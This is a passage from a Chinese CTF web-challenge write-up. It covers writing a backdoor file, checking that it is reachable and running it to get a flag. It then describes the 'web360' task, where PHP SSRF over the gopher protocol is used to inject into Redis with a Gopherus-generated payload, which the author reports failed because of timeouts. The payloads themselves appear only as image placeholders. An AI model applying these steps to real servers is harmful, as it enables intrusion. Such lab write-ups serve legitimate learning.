
执行完就算写入后门成功了,然后先检验是否能访问到后门文件:  没有404的报错,说明确实写入进去了,执行后门代码获取flag:
没有404的报错,说明确实写入进去了,执行后门代码获取flag: 
web360
考察点:php ssrf利用gopher协议解决非http(s)传输结合redis注入
1 |
|
题目提示是打redis,同样尝试用Gopherus工具生成ssrf的payload:
 同样也要对最终生成的payload进行url再编码,然后写入:
同样也要对最终生成的payload进行url再编码,然后写入:  但不管怎么样都无法拿到flag,访问都是超时,应该是服务器的问题,就略了,知道思路就行。
但不管怎么样都无法拿到flag,访问都是超时,应该是服务器的问题,就略了,知道思路就行。





